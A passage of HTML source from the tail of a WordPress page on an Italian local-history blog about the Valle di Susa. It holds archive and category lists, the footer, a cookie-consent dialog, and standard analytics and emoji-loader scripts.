	<li><a href='https://www.cordola.it/2021/02/'>Febbraio 2021</a></li>
	<li><a href='https://www.cordola.it/2021/01/'>Gennaio 2021</a></li>
	<li><a href='https://www.cordola.it/2020/12/'>Dicembre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/10/'>Ottobre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/09/'>Settembre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/06/'>Giugno 2020</a></li>
	<li><a href='https://www.cordola.it/2020/04/'>Aprile 2020</a></li>
	<li><a href='https://www.cordola.it/2020/03/'>Marzo 2020</a></li>
	<li><a href='https://www.cordola.it/2020/02/'>Febbraio 2020</a></li>
	<li><a href='https://www.cordola.it/2020/01/'>Gennaio 2020</a></li>
	<li><a href='https://www.cordola.it/2019/12/'>Dicembre 2019</a></li>
	<li><a href='https://www.cordola.it/2019/10/'>Ottobre 2019</a></li>
	<li><a href='https://www.cordola.it/2019/05/'>Maggio 2019</a></li>
	<li><a href='https://www.cordola.it/2019/03/'>Marzo 2019</a></li>
	<li><a href='https://www.cordola.it/2018/06/'>Giugno 2018</a></li>
	<li><a href='https://www.cordola.it/2018/01/'>Gennaio 2018</a></li>
	<li><a href='https://www.cordola.it/2017/12/'>Dicembre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/11/'>Novembre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/10/'>Ottobre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/01/'>Gennaio 2017</a></li>
	<li><a href='https://www.cordola.it/2016/12/'>Dicembre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/11/'>Novembre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/10/'>Ottobre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/07/'>Luglio 2016</a></li>
	<li><a href='https://www.cordola.it/2016/06/'>Giugno 2016</a></li>
	<li><a href='https://www.cordola.it/2016/05/'>Maggio 2016</a></li>
	<li><a href='https://www.cordola.it/2016/04/'>Aprile 2016</a></li>
	<li><a href='https://www.cordola.it/2016/02/'>Febbraio 2016</a></li>
	<li><a href='https://www.cordola.it/2015/03/'>Marzo 2015</a></li>
	<li><a href='https://www.cordola.it/2015/01/'>Gennaio 2015</a></li>
	<li><a href='https://www.cordola.it/2014/04/'>Aprile 2014</a></li>
	<li><a href='https://www.cordola.it/2014/02/'>Febbraio 2014</a></li>
	<li><a href='https://www.cordola.it/2014/01/'>Gennaio 2014</a></li>
	<li><a href='https://www.cordola.it/2013/09/'>Settembre 2013</a></li>
	<li><a href='https://www.cordola.it/2013/06/'>Giugno 2013</a></li>
	<li><a href='https://www.cordola.it/2013/03/'>Marzo 2013</a></li>
	<li><a href='https://www.cordola.it/2013/02/'>Febbraio 2013</a></li>
	<li><a href='https://www.cordola.it/2013/01/'>Gennaio 2013</a></li>
	<li><a href='https://www.cordola.it/2012/11/'>Novembre 2012</a></li>
	<li><a href='https://www.cordola.it/2012/10/'>Ottobre 2012</a></li>
			</ul>

			</li><li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">Categorie</h3>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.cordola.it/category/arte-e-cultura/">Arte e cultura</a> (245)
</li>
	<li class="cat-item cat-item-156"><a href="https://www.cordola.it/category/cera-una-volta/">c&#039;era una volta</a> (93)
</li>
	<li class="cat-item cat-item-130"><a href="https://www.cordola.it/category/cognomi/">cognomi</a> (13)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.cordola.it/category/condove/">condove</a> (227)
</li>
	<li class="cat-item cat-item-125"><a href="https://www.cordola.it/category/curiosita/">curiosità</a> (100)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.cordola.it/category/enogastronomia/">Enogastronomia</a> (38)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cordola.it/category/folclore-e-tradizioni/">Folclore e tradizioni</a> (229)
</li>
	<li class="cat-item cat-item-146"><a href="https://www.cordola.it/category/frassinere/">Frassinere</a> (30)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cordola.it/category/genealogia/">Genealogia</a> (29)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.cordola.it/category/gioco-e-spettacolo/">Gioco e spettacolo</a> (11)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.cordola.it/category/laietto/">Laietto</a> (98)
</li>
	<li class="cat-item cat-item-161"><a href="https://www.cordola.it/category/leggende/">leggende</a> (23)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.cordola.it/category/lingua-piemontese/">Lingua piemontese</a> (117)
</li>
	<li class="cat-item cat-item-385"><a href="https://www.cordola.it/category/maffiotto/">maffiotto</a> (6)
</li>
	<li class="cat-item cat-item-147"><a href="https://www.cordola.it/category/mestieri/">mestieri</a> (15)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.cordola.it/category/mocchie/">mocchie</a> (108)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.cordola.it/category/montagna-valle-susa/">Montagna Valle Susa</a> (202)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cordola.it/category/senza-categoria/">Senza categoria</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.cordola.it/category/storia/">Storia</a> (142)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.cordola.it/category/storia-di-famiglia/">storia di famiglia</a> (154)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.cordola.it/category/storia-piemonte/">storia Piemonte</a> (166)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.cordola.it/category/torino/">Torino</a> (56)
</li>
			</ul>

			</li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.cordola.it/" rel="home">
					Planet Cordola				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Piattaforma personale di pubblicazione semantica">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze e ripetendo le visite. Cliccando su "Accetta", acconsenti all'uso di TUTTI i cookie.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta Tutti</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta Tutti</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Matomo --><script type="text/javascript">
/* <![CDATA[ */
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.cordola.it\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.cordola.it\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
/* ]]> */
</script>
<!-- End Matomo Code --><script type="text/javascript" src="https://www.cordola.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cordola.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cordola.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
